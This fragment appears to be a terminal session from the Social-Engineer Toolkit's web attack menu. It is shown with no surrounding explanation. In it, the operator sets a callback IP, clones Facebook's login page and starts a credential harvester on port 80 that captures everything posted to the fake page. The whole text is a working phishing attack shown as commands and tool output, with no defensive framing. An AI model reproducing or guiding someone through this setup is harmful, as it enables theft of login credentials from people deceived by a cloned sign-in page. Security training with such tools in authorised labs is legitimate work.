 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.17.128]:192.168.17.128
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: